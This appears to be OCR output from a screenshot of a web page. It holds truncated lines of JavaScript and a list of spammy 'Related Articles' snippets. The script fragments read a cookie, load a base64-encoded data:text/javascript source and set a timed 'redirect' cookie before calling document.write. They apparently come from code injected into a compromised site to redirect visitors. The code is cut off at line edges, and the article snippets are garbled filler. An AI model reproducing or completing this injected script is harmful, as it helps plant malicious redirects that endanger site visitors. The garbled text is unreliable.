
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Entrepreneurship Secrets That No 1 Else
The Key to Entrepreneurship Entrepreneurship isn
Entrepreneurship is definitely the procedure of 
sometimes...
Design Your Webpage With Visitors In M
As you may know all good web sites www.waikiki
elements that can (and should) be customized he
The dissertation that is best Writing Servi
web